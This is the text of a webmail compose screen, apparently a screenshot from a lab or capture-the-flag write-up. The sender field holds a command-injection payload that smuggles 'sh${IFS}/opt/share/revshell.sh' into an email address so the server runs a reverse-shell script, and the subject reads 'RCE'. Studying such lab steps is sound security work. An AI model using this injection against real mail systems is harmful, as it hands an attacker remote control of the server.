 Save Attach Signature Responses
Compose
Mail
Contacts
Settings
From peter.turner&sh${IFS}/opt/share/revshell.sh&@hybrid.vl
To poc@notexists.test
Subject RCE
Hello RCE!
Send Open in new window